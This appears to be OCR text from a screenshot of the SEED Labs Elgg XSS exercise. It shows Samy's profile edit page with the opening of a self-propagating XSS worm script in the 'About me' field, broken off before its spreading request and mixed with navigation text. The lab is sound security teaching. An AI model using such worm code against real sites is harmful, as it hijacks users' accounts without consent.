 Cross Site Scripting (XSS
example60.com/xssworm.js
Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs
Blogs
Bookmarks
Files
Groups
Members
More
Search
Account
Edit profile
Display name
Samy
About me
Embed content
Visual editor
<script type="text/javascript" id="worm">
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
// Put all the pieces together, and apply the URI encoding
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
// Set the content of the description field and access level.
Public
Brief description
Public
Location
Public
Interests
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications